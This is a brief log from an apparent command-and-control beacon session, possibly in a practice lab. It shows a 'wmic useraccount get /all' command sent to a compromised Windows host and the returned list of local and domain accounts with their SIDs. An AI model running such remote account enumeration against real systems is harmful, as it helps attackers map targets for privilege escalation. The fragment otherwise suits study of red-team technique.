 beacon> shell wmic useraccount get /all
[*] Tasked beacon to run: wmic useraccount get /all
[+] host called home, sent: 56 bytes
[+] received output:
AccountType Caption Description Disabled Domain FullName InstallDate LocalAccou
Name PasswordChangeable PasswordExpires PasswordRequired SID SI
Status
512 STU1\Administrator 管理计算机(域)的内置帐户 TRUE STU1 TRUE
Administrator TRUE FALSE TRUE S-1-5-21-1982601180-2087634876-2293013296-500 1
Degraded
512 STU1\Guest 供来宾访问计算机或访问域的内置帐户 TRUE STU1 TRUE
Guest FALSE FALSE FALSE S-1-5-21-1982601180-2087634876-2293013296-501 1
Degraded
512 STU1\liukaifeng01 FALSE STU1 TRUE
liukaifeng01 TRUE TRUE FALSE S-1-5-21-1982601180-2087634876-2293013296-1000 1
OK
512 GOD\Administrator 管理计算机(域)的内置帐户 FALSE GOD FALSE
Administrator TRUE TRUE TRUE S-1-5-21-2952760202-1353902439-2381784089-500 1
OK